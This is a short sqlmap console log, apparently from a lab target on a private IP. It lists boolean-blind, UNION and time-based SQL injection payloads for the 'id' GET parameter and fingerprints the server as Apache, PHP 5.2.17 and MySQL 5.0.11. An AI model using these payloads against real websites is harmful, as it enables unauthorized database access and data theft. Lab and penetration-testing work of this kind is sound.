 [22:34:58] [INFO] resuming back-end DBMS 'mysql'
[22:34:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4167=4167

    Type: UNION query
    Title: MySQL UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6878623a,0x5352446451637945645a,0x3a7366633a),NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1 AND SLEEP(5)
---
[22:34:58] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[22:34:58] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:34:58] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'